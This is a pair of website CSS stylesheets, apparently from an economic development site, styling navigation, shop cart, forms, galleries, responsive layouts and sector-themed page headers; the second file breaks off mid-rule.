.module-video-banners__video-wrap {
	padding: 0;
}

.module-video-banners__video {
	display: block;
	width: 100%;
	height: auto;
}


/* ============================================================================
	Nav
	
	2020-01-23: New Flex feature: fill-available
		This makes the top-level nav items, however many, expand to fill the
		horizontal space available. Causes really long nav titles to wrap such
		that the nav stays one row tall.
		Recommend: text-align center on the items and indicating their box,
		else the text placement looks odd.
	
	2020-01-23: New Flex features: left and right
		These make the top-level nav items left or right aligned, like
		text-align on inline-block items, but without inheriting down. If the
		nav gets too wide, flex causes really long nav titles to wrap such that
		the nav stays one row tall.
============================================================================ */

/*
.nav__list {
	position: absolute;
	left: 100%;
	top: 0;
	width: 250px;
	z-index: 300;

	background-color: white;
	box-shadow: 0 0.185em 0.5em rgba(0, 0, 0, 0.15);
	display: none;
}
.nav__clamp__right > .nav__list {
	left: auto;
	right: 100%;
}
.nav__list__level-1 {
	position: static;
	width: 100%;

	box-shadow: none;
	display: block;
}
.nav__list__level-2 {
	left: 0;
	top: 100%;
}
.nav__clamp__right > .nav__list__level-2 {
	right: 0;
}
.nav__flex__fill-available .nav__list__level-1 {
	display: flex;
	flex-direction: row;
}
.nav__flex__left .nav__list__level-1 {
	display: flex;
	flex-direction: row;
	justify-content: flex-start;
}
.nav__flex__right .nav__list__level-1 {
	display: flex;
	flex-direction: row;
	justify-content: flex-end;
}

.nav__item {
	position: relative;

	vertical-align: top;
}
.nav__item__level-1 {
	display: inline-block;
}
.nav__flex__fill-available .nav__item__level-1 {
	flex-grow: 1;
}

.nav__item:hover > .nav__list,
.nav__item__open > .nav__list {
	display: block;
}

.nav__link {
	background-color: var(--nav-item-bg);
	display: block;
	padding: 0.5em 1em;
}
.nav__flex__fill-available .nav__link__level-1,
.nav__flex__left .nav__link__level-1,
.nav__flex__right .nav__link__level-1 {
	height: 100%;
}
.nav__item:hover > .nav__link,
.nav__item__current > .nav__link {
	background-color: var(--nav-item-bg-hover);
}
*/

.nav__activate {
	cursor: pointer;
	display: inline-block;
}

.nav__list {
	display: none;
	padding-left: 1.5em;
}
.nav__list__level-1 {
	padding-left: 0;
}
.nav__list__level-1 {
	display: none;
}
.nav.open .nav__list__level-1 {
	display: block;
}
.nav.desktop .nav__list {
	padding-left: 0;
}

.nav.desktop .nav__item:hover > .nav__list,
.nav__item__open > .nav__list {
	display: block;
}

.nav__item-actions {
	display: flex;
	flex-direction: row;
	align-items: center;
}

.nav__link {
	background-color: var(--nav-item-bg);
	display: block;
	flex: 1;
	padding: 0.5em 1em;
	transition: background-color 0.2s;
}

.nav__link:hover {
	background-color: var(--nav-item-bg-hover);
}

/*
.nav__item:hover > .nav__item-actions .nav__link {
	background-color: var(--nav-item-bg-hover);
}
.nav__item__current > .nav__item-actions .nav__link {
	background-color: var(--nav-item-bg-current);
}
*/

.nav__item-action {
	cursor: pointer;
}
.nav__item-action__less {
	display: none;
}
.nav.desktop .nav__item-action {
	display: none;
}
.nav__item__open > .nav__item-actions .nav__item-action__more {
	display: none;
}
.nav__item__open > .nav__item-actions .nav__item-action__less {
	display: inline-block;
}
.nav.desktop .nav__item__open > .nav__item-actions .nav__item-action {
	display: none;
}

@media all and (min-width: 9900px) {
	.nav__activate {
		display: none;
	}

	.nav__list {
		position: absolute;
		left: 100%;
		top: 0;
		width: 250px;
		z-index: 300;
	
		box-shadow: 0 0.185em 0.5em rgba(0, 0, 0, 0.15);
	}
	.nav__list__level-1 {
		position: static;
		width: auto;
	
		box-shadow: none;
		display: flex;
		flex-direction: row;
		justify-content: flex-start;
	}
	.nav__list__level-2 {
		left: 0;
		top: 100%;
	}
	.nav__flex__right .nav__list__level-1 {
		justify-content: flex-end;
	}
	.nav__clamp__right > .nav__list {
		left: auto;
		right: 100%;
	}
	.nav__clamp__right > .nav__list__level-2 {
		right: 0;
	}

	.nav__item {
		position: relative;
	}
	.nav__flex__fill-available .nav__item__level-1 {
		flex: 1;
	}
}


/* ============================================================
	Main Content
============================================================ */

.cms-content::after {
    clear: both;
    content: " ";
    display: block;
    height: 0;
    overflow: hidden;
}

.cms-content img {
	margin: 1em;
}

.cms-content img[style="float: left;"] {
	margin: 1em 1em 1em 0;
}

.cms-content img[style="float: right;"] {
	margin: 1em 0 1em 1em;
}

.cms-content ul {
	list-style-type: disc;
}

.cms-content ol {
	list-style-type: decimal;
}

.cms-content th {
	font-weight: bold;
}
.cms-content table.plain th {
	font-weight: normal;
}

.cms-content td + td,
.cms-content th + th,
.cms-content th + td {
	padding-left: 0.25em;
}
.cms-content table.plain td + td,
.cms-content table.plain th + th,
.cms-content table.plain th + td {
	padding-left: 0;
}

.cms-content tr + tr td,
.cms-content tr + tr th,
.cms-content thead + tbody td {
	padding-top: 0.25em;
}
.cms-content table.plain tr + tr td,
.cms-content table.plain tr + tr th,
.cms-content table.plain thead + tbody td {
	padding-top: 0;
}

/* ============================================================
	Footer
============================================================ */

.footer::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.footer__inner {
	padding: 1em;
	text-align: center;
}

.footer__inner a {
	text-decoration: none;
}

/* ============================================================
	Main
============================================================ */

main::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

/* ============================================================
	Shop
============================================================ */

.shop {
	display: flex;
	flex-flow: row-reverse;
}

.shop__primary {
	padding: 1em;
	width: 75%;
}

.shop__secondary {
	padding: 1em;
	width: 25%;
}

.shop__sidebar-controls {
	margin-top: 1em;
}

.shop__products-list {
	text-align: center;
}

.shop__products-list-link {
	display: block;
}

.shop__products-list-image {
	display: block;
	width: 100%;
	height: auto;
}

.shop__products-list-item {
	display: inline-block;
	margin-bottom: 1em;
	vertical-align: top;
	width: 32%;
}

.shop__sidebar-categories {
	padding-left: 1em;
}
.shop__sidebar-categories__root {
	padding-left: 0;
}

.shop__twocol::after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
}

.shop-cart__after-footer {
	display: none;
	text-align: right;
}

.shop-cart__table {
	width: 100%;
}

.shop-cart__table .nothing {
	text-align: center;
}

.shop-cart__table tfoot {
	text-align: right;
}

.shop-cart__table tfoot td {
	padding-top: 0.25em;
	padding-bottom: 0.25em;
}

.shop-cart__td {
	vertical-align: middle;
}
.shop-cart__td + .shop-cart__td {
	padding-left: 0.5em;
}

.shop-cart__th + .shop-cart__th {
	padding-left: 0.5em;
}

.shop-cart__td__quantity,
.shop-cart__td__item-name {
	text-align: left;
}

.shop-cart__td__unit-price,
.shop-cart__td__price {
	text-align: right;
}

.shop-cart__th__quantity,
.shop-cart__th__item-name {
	text-align: left;
}

.shop-cart__th__unit-price,
.shop-cart__th__price {
	text-align: right;
}

.shop-cart__td__thumb img {
	margin: 0;
	max-height: 100px;
	max-width: 100px;
}

.shop-cart__td__quantity input {
	width: 4em;
	text-align: center;
}

.shop-cart__tr__shipping td,
.shop-cart__tr__subtotal td,
.shop-cart__tr__tax td,
.shop-cart__tr__total td {
	text-align: right;
}

.shop-checkout__payment-types {
	display: grid;
	grid-template-columns: 1fr 1fr;
	grid-gap: 1em;
}

.shop-order__billing {
	float: left;
	width: 49%;
}

.shop-order__shipping {
	float: right;
	width: 49%;
}

.shop-orders__orders {
	width: 100%;
}

.shop-orders__orders th {
	text-align: left;
}

.shop-product__a2c-form button {
	width: 100%;
}

.shop-product__description {
	clear: both;
}

.shop-product__info {
	float: right;
	width: 48%;
}

.shop-product__photos {
	float: left;
	width: 48%;
}

.shop-product__photos-list {
	margin-top: 1em;
	text-align: center;
}

.shop-product__photo {
	display: inline-block;
	width: 24%;
}

.shop-product__photo-link {
	display: block;
}

.shop-product__photo-image {
	display: block;
	width: 100%;
	height: auto;
}

.shop-product__primary-photo {
	display: block;
}

.shop-product__primary-photo-image {
	display: block;
	width: 100%;
	height: auto;
}

.shop-product__tag-list,
.shop-product__tag {
	display: inline;
}


/* ============================================================
	Form Builder 3.0
============================================================ */

.fb3__form fieldset + fieldset {
	margin-top: 1em;
}

.fb3__captcha-image {
	display: inline;
	vertical-align: middle;
}

.fb3__field + .fb3__field,
.fb3__field__captcha {
	margin-top: 1em;
}

.fb3__field-label,
.fb3__field-heading,
.fb3__field-heading-text,
.fb3__field-subheading,
.fb3__field-input,
.fb3__field-part,
.fb3__field-part-heading,
.fb3__field-select,
.fb3__file {
	display: block;
	font-weight: normal;
	color: inherit;
}

.fb3__field-input,
.fb3__field-select {
	width: 100%;
	border: 1px solid;
	border-color: var(--fb3-field-border);
}
/*
.fb3__field__focus .fb3__field-input,
.fb3__field__focus .fb3__field-select,
*/
.fb3__field:focus-within .fb3__field-input,
.fb3__field:focus-within .fb3__field-select {
	border-color: var(--fb3-field-border-focus);
	outline: none;
}

.fb3__field-heading__use-placeholder {
	display: none;
}

.fb3__field-heading-text {
	font-size:.9em;
}
.fb3__field__required .fb3__field-heading-text:after {
	content: "*";
	display: inline;
}

.fb3__field-subheading {
	font-size: 80%;
}

.fb3__field-parts::after {
    clear: both;
    content: " ";
    display: block;
    height: 0;
    visibility: hidden;
}

.fb3__field__address .fb3__field-part {
	float: left;
	width: 100%;
}

.fb3__field__address .fb3__field-part__city {
	width: 50%;
}

.fb3__field__address .fb3__field-part__state {
	width: 23%;
	margin-left: 2%;
}

.fb3__field__address .fb3__field-part__postal_code {
	width: 23%;
	margin-left: 2%;
}

.fb3__field-part-heading {
	font-size: 80%;
}


.fb3__field__captcha .fb3__field-input {
	display: inline;
	max-width: 100px;
}

.fb3__field__phone .fb3__field-part {
	float: left;
}

.fb3__field__phone .fb3__field-part__area {
	width: 28.8%;
}

.fb3__field__phone .fb3__field-part__exchange {
	width: 28.8%;
	margin-left: 2%;
}

.fb3__field__phone .fb3__field-part__subscriber {
	width: 38.4%;
	margin-left: 2%;
}

.fb3__checkbox,
.fb3__radio {
	margin-right: 0.5em;
}

.fb3__field__checkbox-wrapper .fb3__field-part + .fb3__field-part,
.fb3__field__radio-wrapper .fb3__field-part + .fb3__field-part {
	margin-top: 0.5em;
}

.fb3__field__checkbox-wrapper .fb3__field-part-heading,
.fb3__field__radio-wrapper .fb3__field-part-heading {
	display: inline;
}

/* ============================================================
	Users
============================================================ */

.users-home__actions {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}

.users-home__action {
	margin-bottom: 1em;
	width: 32%;
}

.users-home__action-link {
	background-color: var(--interactive-item-bg);
	display: block;
	padding: 1em;
	transition: background-color 0.2s;
}
.users-home__action-link:hover {
	background-color: var(--interactive-item-bg-hover);
}

.users-login__actions {
	margin-top: 1em;
}

.users-payment-method-add__payment-types {
	display: grid;
	grid-template-columns: 1fr 1fr;
	grid-gap: 1em;
}

/* ============================================================
	Mobile-friendly tables
============================================================ */

.gst-table-wrap {
	max-width: 100%;
	overflow: auto;
}

/* ============================================================
	Header
============================================================ */

.header::after {
	clear: both;
	content: " ";
	display: block;
	height: 0;
	overflow: hidden;
}

.header__logo-link {
	display: block;
}

.header__logo-image {
	display: block;
	max-width: 100%;
	height: auto;
}

/* ============================================================
	Responsive Styles
============================================================ */

/*
	Gallery before:
		5, 4: 767-, 3: 550-, 2: 399-, 1: 320-
	Gallery after:
		5, 4: 959-, 3: 767-, 2: 550-, 1: 399-
*/

@media all and (max-width: 1199px) {
	/* 4up becomes a 3up */
	.generic__4up .generic__part { width: 33.333%; }
	.generic__4up .generic__part:nth-child(4n+1) {
		clear: none;
	}
	.generic__4up .generic__part:nth-child(3n+1) {
		clear: left;
	}
	
	.generic__4space .generic__part { width: 32%; }
	.generic__4space .generic__part:nth-child(4n+1) {
		clear: none;
		margin-left: 2%;
	}
	.generic__4space .generic__part:nth-child(3n+1) {
		clear: left;
		margin-left: 0;
	}
}

@media all and (max-width: 959px) {
	.gallery__style__scroll_h .module-gallery__sentinel {
		width: 25%;
		padding-top: 25%;
	}
	
	.module-gallery__item {
		width: 25%;
	}
	.gallery__style__scroll_h .module-gallery__item {
		left: -25%;
	}
	.gallery__style__scroll_h .module-gallery__item__active { left: 0; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item { left: 25%; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item { left: 50%; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item + .module-gallery__item { left: 75%; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item + .module-gallery__item + .module-gallery__item { left: 100%; }
	
	.gallery__style__scroll_h .module-gallery__item-image {
		background-color: #000004;
	}
}

@media all and (max-width: 899px) {
	/* 4up & 3up becomes a 2up */
	.generic__4up .generic__part,
	.generic__3up .generic__part {
		width: 50%;
	}
	.generic__4up .generic__part:nth-child(3n+1),
	.generic__3up .generic__part:nth-child(3n+1) {
		clear: none;
	}
	.generic__4up .generic__part:nth-child(odd),
	.generic__3up .generic__part:nth-child(odd) {
		clear: left;
	}
	
	.generic__4space .generic__part,
	.generic__3space .generic__part {
		width: 49%;
	}
	.generic__4space .generic__part:nth-child(3n+1),
	.generic__3space .generic__part:nth-child(3n+1) {
		clear: none;
		margin-left: 2%;
	}
	.generic__4space .generic__part:nth-child(odd),
	.generic__3space .generic__part:nth-child(odd) {
		clear: left;
		margin-left: 0;
	}
}

@media all and (max-width: 767px) {
	/*
	.nav {
		display: none;
	}
	
	.dynamic-nav {
		display: block;
	}
	*/
	
	.gallery__style__scroll_h .module-gallery__sentinel {
		width: 33.333%;
		padding-top: 33.333%;
	}
	.gallery__style__scrol_h3 .module-gallery__sentinel {
		padding-top: 50%;
	}

	.module-gallery__item {
		width: 33.333%;
	}
	.gallery__style__scroll_h .module-gallery__item {
		left: -33.333%;
	}
	.gallery__style__scroll_h .module-gallery__item__active { left: 0; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item { left: 33.333%; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item { left: 66.666%; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item + .module-gallery__item { left: 100%; }
	
	.gallery__style__scroll_h .module-gallery__item-image {
		background-color: #000003;
	}
	
	.gallery__style__scrol_h3 .module-gallery__item {
		width: 100%;
		left: -100%;
	}
	.gallery__style__scrol_h3 .module-gallery__item__active { left: 0; }
	.gallery__style__scrol_h3 .module-gallery__item__active + .module-gallery__item { left: 100%; }
	.gallery__style__scrol_h3 .module-gallery__item__active + .module-gallery__item + .module-gallery__item { left: 100%; }
	
	.gallery__style__scrol_h3 .module-gallery__item-image {
		background-color: #000001;
	}

	.locations__list {
		display: block;
	}
	
	.locations__location {
		width: 100%;
	}
}

@media all and (max-width: 699px) {
	.shop__primary {
		float: none;
		margin-bottom: 1em;
		width: 100%;
	}
	
	.shop__products-list-item {
		width: 48%;
	}
	
	.shop__secondary {
		float: none;
		width: 100%;
	}
	
	.shop-cart__table,
	.shop-cart__table > tbody,
	.shop-cart__tr,
	.shop-cart__th,
	.shop-cart__td {
		display: block;
	}
	
	.shop-cart__table > thead,
	.shop-cart__table > tfoot {
		display: none;
	}
	
	.shop-cart__table .cart-item-product:after {
		clear: both;
		content: " ";
		display: block;
		height: 0;
		overflow: hidden;
	}
	
	.shop-cart__tr {
		margin: 1em 0;
	}
	
	.shop-cart__td {
		margin-left: 160px;
	}
	
	.shop-cart__td__thumb {
		float: left;
		margin-left: 0;
		width: 140px;
	}
	.shop-cart__td__thumb img {
		display: block;
		max-height: 100%;
		max-width: 100%;
		width: 100%;
		height: auto;
	}
	
	.shop-cart__td__unit-price,
	.shop-cart__td__price {
    	text-align: left;
	}
	.shop-cart__td__unit-price:before {
		content: "Unit Price: ";
		display: inline;
	}
	.shop-cart__td__price:before {
		content: "Price: ";
		display: inline;
	}
	
	.shop-cart__after-footer {
		display: block;
	}
	
}

@media all and (max-width: 600px) {
	.cms-content img[style="float: left;"],
	.cms-content img[style="float: right;"] {
		max-width: 50%;
	}
}

@media all and (max-width: 550px) {
	.gallery__style__scroll_h .module-gallery__sentinel {
		width: 50%;
		padding-top: 50%;
	}
	
	.module-gallery__item {
		width: 50%;
	}
	.gallery__style__grid_alt .module-gallery__item:nth-child(n) {
		width: 100%;
	}
	.gallery__style__scroll_h .module-gallery__item {
		left: -50%;
	}
	.gallery__style__scroll_h .module-gallery__item__active { left: 0; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item { left: 50%; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item + .module-gallery__item { left: 100%; }
	
	.gallery__style__scroll_h .module-gallery__item-image {
		background-color: #000002;
	}
	
	/* All ups become a 1up */
	.generic__2up .generic__part,
	.generic__3up .generic__part,
	.generic__4up .generic__part {
		width: 100%;
	}
	
	.generic__2space .generic__part,
	.generic__3space .generic__part,
	.generic__4space .generic__part {
		width: 100%;
	}
	.generic__2space .generic__part:nth-child(n),
	.generic__3space .generic__part:nth-child(n),
	.generic__4space .generic__part:nth-child(n) {
		margin-left: 0;
	}
	
	.events__list__card .events__item {
		float: none;
		width: 100%;
	}
	.events__list__card .events__item:nth-child(even) {
		margin-left: 0;
	}
	
	.news__list__card .news__item {
		float: none;
		width: 100%;
	}
	.news__list__card .news__item:nth-child(even) {
		margin-left: 0;
	}
	
	.testimonials__list__card .testimonials__item {
		float: none;
		width: 100%;
	}
	.testimonials__list__card .testimonials__item:nth-child(even) {
		margin-left: 0;
	}
}

@media all and (max-width: 499px) {
	.shop__products-list-item {
		display: block;
		width: 100%;
	}
	
	.shop-product__info {
		float: none;
		width: 100%;
	}
	
	.shop-product__photos {
	    float: none;
	    width: 100%;
	    margin-bottom: 1em;
	}
}

@media all and (max-width: 479px) {
	.fb3__field__address .fb3__field-part__city {
		width: 100%;
	}
	
	.fb3__field__address .fb3__field-part__state {
		width: 48%;
		margin-left: 0;
	}
	
	.fb3__field__address .fb3__field-part__postal_code {
		width: 48%;
	}
	
	.gallery__style__scroll_h .module-gallery__sentinel {
		width: 100%;
		padding-top: 100%;
	}
	
	.module-gallery__item {
		width: 100%;
	}
	.gallery__style__scroll_h .module-gallery__item {
		left: -100%;
	}
	.gallery__style__scroll_h .module-gallery__item__active { left: 0; }
	.gallery__style__scroll_h .module-gallery__item__active + .module-gallery__item { left: 100%; }
	
	.gallery__style__scroll_h .module-gallery__item-image {
		background-color: #000001;
	}
}

@media all and (max-width: 399px) {
	.shop-cart__td {
		margin-left: 0;
	}
	
	.shop-cart__td__thumb {
		float: none;
		margin-left: 0;
		width: 100%;
	}
}

@media all and (max-width: 320px) {
	.fb3__field__address .fb3__field-part__state {
		width: 100%;
	}
	
	.fb3__field__address .fb3__field-part__postal_code {
		width: 100%;
		margin-left: 0;
	}
	
	.fb3__field__phone .fb3__field-part__area,
	.fb3__field__phone .fb3__field-part__exchange,
	.fb3__field__phone .fb3__field-part__subscriber {
		width: 100%;
		margin-left: 0;
	}
}


/* 2022-03-23: Page header images & video center-cover */

.body__layout__default .module.page-headers {
	max-width: 100%;
}

.body__layout__default .page-headers__image,
.body__layout__default .page-headers__video {
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);
	width: 100%;
}

.body__layout__default .page-headers__item {
	padding-top: 40%;
	overflow: hidden;
	height: 0;
	width: 100%;
}

.body__layout__default .page-headers__overlay {
	display: none;
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.oakridgeedi.org/libraries/public/site.tpl.css
body_size: 5603
content:
/* ============================================================
	Replace me with the Actual Design
============================================================ */

html,
body {
	_font-family: 'Open Sans', sans-serif;
	font-family: noto-sans, sans-serif;
	scroll-behavior: smooth;
}
body {
	--nav-item-bg: #293a5b;
	--nav-item-bg-hover: #91d6ac;
}
.body__layout__default h2,
.cms-content h2{
	font-size: 40px;
	padding-bottom:.5em;
	color:#293a5b;
}
.body__layout__default h3{
	color:#643581;
	font-size:20px;
}

a{
	transition: 0.4s;
}
a,
a:visited{
	color: #91d6ac;
	font-weight:100;
}
a:hover{
	color:#643581;
}

.generic__link-button,
.generic__link-button:visited,
.fb3__button,
.locations__location-getdirections a{
    background-color: #91d6ac;
    padding: 0.5em 1em;
    margin: 1em;
	border:0;
    color: #643581;
    font-family: 'Fjalla One', sans-serif;
    text-transform: uppercase;
    transition: 0.4s;
    font-size: 25px;
}
.fb3__button{
	margin:0;
}
.generic__link-button:hover,
.fb3__button:hover,
.locations__location-getdirections a:hover{
    background-color: #643581;
	color:#91d6ac;
}

.locations__list ul{
    list-style-type: disc;
	padding-left: 3em;
	padding-bottom:1.5em;
}


/*
.nav{
	display:none;
}
.dynamic-nav {
    display: block;
    position: absolute;
    top: 30px;
    right: 30px;
	background-color:#293a5b;
	text-align: right;
	z-index: 500;
	color:white;
}
.dynamic-nav.expanded .dynamic-nav-expanded {
    min-width: 200px;
}
.body__layout__default h2.dynamic-nav__heading,
.dynamic-nav__heading {
	font-size: 26px;
	color:white;
}
a.dynamic-nav__link {
    display: block;
	color: white;
}
a.dynamic-nav__link:visited {
	color: white;
}
a.dynamic-nav__link:hover,
.dynamic-nav__list-item:hover {
    background-color: #91d6ac;
	color:#643581;
}
.dynamic-nav-activate {
    width: 100%;
	padding: 0.5em 0 1.7em;
}
.dynamic-nav-expanded{
	text-align:left;
}
*/
.locations__filters select{
	margin: 0.5em;
}

h2{
	font-family: 'Fjalla One', sans-serif;
	font-size: 60px;
	font-weight: 100;
	text-transform: uppercase;
}
/*
a {
	color: #08f;
}
a:visited {
	color: #88f;
}
*/
.center{
	text-align:center;
}

.nav {
    position: absolute;
    top: 40px;
    right: 30px;
	z-index: 200;
	text-align: right;
}
.nav.open{
	position: fixed;
    right: 0;
	top: 0;
    _padding-right: 30px;
    _min-height: 100vh;
	height: 100vh;
    z-index: 1001;
    background-color: #293a5b;
	overflow-y: auto;
}
.nav.open .nav__activate {
    position: absolute;
    top: 40px;
    right: 30px;
    z-index: 200;
    text-align: right;
}

.nav__list__level-1 {
    width: 40vw;
	max-width: calc(90vw - 30px);
	text-align: left;
	color:white;
	font-weight:bold;
	padding-top: 106px;
}
.nav__list.nav__list__level-1 a {
    color: white;
	font-family: 'Fjalla One', sans-serif;
	font-size: 20px;
}
.nav__item {
	background-color: var(--nav-item-bg);
}
a.nav__link.nav__link__level-2 {
    background-color: transparent;
    color: #91d6ac;
	font-family: noto-sans, sans-serif;
	transition: 0.4s;
	font-size: 18px;
}
a.nav__link.nav__link__level-2:hover {
    background-color: #91d6ac;
    color: #643581;
	font-family: noto-sans, sans-serif;
}


.body {
	--bg-color-dark: #9b4057;
	--heading-main-color: #8900a5;
	--anim-bgchange-color: rgb(0, 207, 0);
}

hr{
	border-top: 1px solid #8900a5;
	margin: 2em 0;
	max-width:90%;
	margin:0 auto;
}

.generic__inner{
	max-width: 1200px;
	margin:0 auto;
	padding: 3em 1em;
}

.module {
	max-width: 1200px;
	margin: 0 auto;
}
.home-header {
	width: 100%;
	max-width: 100%;
	margin: 0 auto;
	background-color:#293a5b;
	color:white;
	position: relative;
	z-index:100;
}


.header__logo-link{
	display: flex;
    align-items: center;
	max-width: 360px;
    padding: 1em;
}
.OR {
    font-family: 'Fjalla One', sans-serif;
    font-size: 55px;
    text-transform: uppercase;
	padding-right: 25px;
	color: white;
}
.EDI {
    max-width: 90px;
    font-size: 19px;
    line-height: 25px;
	color: white;
}

.icon-part a{
	color:white;
}
.icon-part a:hover{
	color:#91d6ac;
}



.heading_splash {
	position: relative;
	overflow: hidden;

	background-image: url("../../images/homeheader.jpg");
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
}

.heading_splash-inner {
    padding: 8em 0 11em 4em;
    max-width: 45em;
}

.cover-gradient {
	position: relative;
	background: linear-gradient(rgb(0,0,0,.3), rgb(0,0,0,.3), rgb(0,0,0,.8));
}

.heading_splash h1 {
	color:white;
	font-size:70px;
	font-family: 'Fjalla One', sans-serif;
	font-weight: normal;
	text-transform: uppercase;
	padding-bottom: 0.5em;
}

.heading_splash span{
	color:#91d6ac;
}
.heading_splash .generic__link-button{
	background-color:transparent;
	color:white;
	border: 1px solid white;
	font-family: noto-sans, sans-serif;
}
.heading_splash .generic__link-button:hover{
	background-color:#91d6ac;
	color:#643581;
	border: 1px solid #91d6ac;
	font-family: noto-sans, sans-serif;
}

.heading_splash video {
	position: absolute;
	left: 40%;
	top: 50%;
	transform: translate(-50%, -50%);
	width: 120%;
	display: block;
}



.body__layout__advancedmanufacturing .heading_splash{
	background-image: url("../../images/advmanuheader.jpg");
	background-repeat: no-repeat;
	background-size: cover;
}
.body__layout__cybersecurity .heading_splash{
	background-image: url("../../images/cyberheader.jpg");
	background-repeat: no-repeat;
	background-size: cover;
}
.body__layout__nuclear .heading_splash{
	background-image: url("../../images/nuclearheader.jpg");
	background-repeat: no-repeat;
	background-size: cover;
}
.body__layout__retail .heading_splash{
	background-image: url("../../images/retailheader.jpg");
	background-repeat: no-repeat;
	background-size: cover;
}
.body__layout__commercial .heading_splash{
	background-image: url("../../images/commercialheader.jpg");
	background-repeat: no-repeat;
	background-size: cover;
}

.icon-section{
	background-image: linear-gradient(to right, #293a5b , #643581);
	color:white;
	position:relative;
	padding:5em;
}
.icon-group {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
	position:absolute;
	top:-45px;
	left: 0;
    right: 0;
    margin: auto;
	justify-content: space-around;
    max-width: 1100px;
	letter-spacing: 1px;
}
.icon-part {
    text-align: center;
}
img.header-ico {
    height: 100px;
    margin-bottom: 10px;
	transition: filter .9s;
}
.icon-part:hover .header-ico{
	filter:  brightness(3) grayscale(1);
}
.icon-part {
    text-align: center;
    margin: 0 30px;
}
.icon-group p{
	max-width: 180px;
	font-size: 20px;
}

.innovation{
	background-image: url("../../images/atom.png");
	background-position: top left;
	background-repeat: no-repeat;
	position:relative;
	overflow: hidden;
	background-size: clamp(800px, 45%, 900px) auto;
}
.innovation .inner{
	padding:9em 2em 0 2em;
	max-width:1200px;
	margin:0 auto;
}
.hub {
    display: flex;
}
.hub-text {
	width: 55%;
	padding-right: 2em;
}
.innovation .generic__link-button{
	margin: 1em 0;
}
.innovation h2{
	font-family: 'Fjalla One', sans-serif;
    padding-bottom: 30px;
	color:#293a5b;
}
.innovation p{
	font-size: 23px;
    letter-spacing: 1px;
	padding-bottom: 4em;
	padding-bottom: 94px;
}
.hub-images{
	width:45%;
}
.hub-container {
	position: absolute;
    right: -77px;
    text-align: right;
}
.tomorrowtech{
	margin:0 .5em;
	width: 21%;
}

.location{
	position:relative;
}
img.map{
	width:100%;
	display:block;
	padding-top:7em;
}
.location-text{
	position:absolute;
	background-color: rgb(255, 255, 255);
	top: 21%;
    left: 4%;
	border-radius: 10px;
	padding: 8px 8px 5px 8px;
    box-shadow: 3px 3px #293a5b;
	max-width:500px;
}
.location h2{
	color:#643581;
}
.location h3{
	font-size: 35px;
    text-transform: uppercase;
	color:#293a5b;
	padding-left:10px;
}


.business{
	background-image: url("../../images/technologybg.jpg");
	background-repeat: no-repeat;
	background-size: cover;
}
.business .inner {
    padding: 11em 2em;
    color: white;
    display: flex;
    justify-content: space-between;
    max-width: 1200px;
    margin: 0 auto;
	align-items: center;
}
.business h2{
	font-family: 'Fjalla One', sans-serif;
	padding-bottom: 30px;
}
.business p{
	font-size:23px;
	letter-spacing: 1px;
}
.business .left,
.business .right{
	width: 48%;
}
.right-icon {
    display: flex;
    align-items: center;
    margin: 3em 1em 3em 2em;
}
.business img.icon {
	height:100px;
    padding-right: 2em;
}
.business .right p{
	font-family: 'Fjalla One', sans-serif;
	padding-bottom: 0;
}


.oasis{
	background-image: url("../../images/greenspacebg.jpg");
	background-repeat: no-repeat;
	background-size: cover;
}
.oasis .inner {
    padding: 18em 4em;
    text-align: center;
	max-width: 680px;
    margin: 0 auto;
    text-transform: uppercase;
}
.oasis h2 {
    color: white;
}

.partners {
	background-color:#f0f2f6;
}
.partners h2 {
	color: #643581;
    padding: 1em 2em;
	max-width: 855px;
}
.partners .generic__link-button{
	margin:2.5em 1em;
}

.module.gallery {
    max-width: 100%;
    background-color: white;
    margin: 0 0 1em 0;
	position:relative;
}
.module.gallery__style__slide1up {
	background-color:#f0f2f6;
	margin: 0;
}

.gallery__style__slide1up .generic__inner {
	max-width: 100%;
	padding: 0;
}

.gallery__style__scroll_h .module-gallery__items {
    margin: 0 3em 0 5em;
}

.gallery__style__scrol_h3 .module-gallery__title {
	color: #293a5b;
    padding: 0;
    font-size: 30px;
    position: absolute;
    top: 50%;
    left: 31px;
    transform: translateX(-50%) translateY(-50%) rotate(-90deg);
}
.gallery__style__slide1up .module-gallery__title {
	color: #643581;
	font-size: 50px;
	padding-bottom: 1.5em;
}

.gallery__style__slide1up h3 {
	font-size: 45px;
	color: #3f3a68;
	text-transform: uppercase;
	font-family: 'Fjalla One', sans-serif;
	font-weight: 100;
	margin-bottom: 0.75em;
}

.module-gallery__slide1up-desc {
	font-size: 20px;
}

.module-gallery__control__previous,
.module-gallery__control__next{
	color:#91d6ac;
}
.gallery__style__scrol_h3 .module-gallery__control__previous {
    left: 30px;
}
.gallery__style__slide1up .module-gallery__control__previous {
	left: 32%;
	top: calc(100% - 1em);
}
.gallery__style__slide1up .module-gallery__control__next {
	left: 36%;
	top: calc(100% - 1em);
}

.gallery__style__scrol_h3 .module-gallery__items {
    margin: 0 3em 0 4em;
	transition: transform .2s;
}

.gallery__style__scrol_h3 .module-gallery__item-link:hover {
    transform: scale(1.25);
}

.module-gallery__slide1up-text {
	padding: 4em;
}


.amazing {
    padding: 6em 2em;
    max-width: 1200px;
    margin: 0 auto;
}
.amazing h2 {
	color: #643581;
    padding-bottom: 70px;
    padding-left: 40px;
}
.amazing p{
	color:white;
	font-family: 'Fjalla One', sans-serif;
	font-size: 35px;
    text-transform: uppercase;
	max-width: 380px;
}
.amazing h3{
